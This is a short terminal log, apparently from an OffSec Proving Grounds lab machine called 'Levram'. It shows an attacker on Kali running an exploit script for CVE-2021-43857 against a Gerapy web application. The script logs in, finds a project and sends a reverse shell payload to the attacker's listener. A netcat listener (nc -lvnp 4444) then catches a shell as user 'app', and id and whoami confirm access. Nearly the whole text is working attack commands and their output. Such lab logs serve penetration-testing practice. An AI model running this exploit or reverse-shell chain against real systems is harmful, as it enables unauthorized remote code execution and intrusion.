 ┌──(kali㉿kali)-[~/Documents/offsec/PG/Levram]
└─$ python3 50640.py -t 192.168.204.24 -p 8000 -L 192.168.45.200 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.200] from (UNKNOWN) [192.168.204.24] 36324
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ id
id
uid=1000(app) gid=1000(app) groups=1000(app)
app@ubuntu:~/gerapy$ whoami
whoami
app